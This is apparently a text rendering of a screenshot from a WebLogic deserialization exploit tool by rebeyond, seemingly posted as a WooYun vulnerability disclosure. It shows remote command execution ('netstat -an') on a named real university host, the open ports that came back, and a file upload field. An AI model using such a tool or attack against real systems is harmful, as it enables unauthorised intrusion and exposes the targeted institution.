 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: dag.cqupt.edu.cn Port: 7001 DisConn
FilePath: Upload
CMD: netstat -an Execute
Result:
活动连接
协议 本地地址 外部地址 状态
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:222 0.0.0.0:0 LISTENING
TCP 0.0.0.0:443 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1158 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3938 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5520 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49174 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49258 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49358 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1521 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1521 127.0.0.1:49173 ESTABLISHED
TCP 127.0.0.1:1521 127.0.0.1:49246 ESTABLISHED
TCP 127.0.0.1:1521 127.0.0.1:49247 ESTABLISHED
Connected!
www.wooyun.org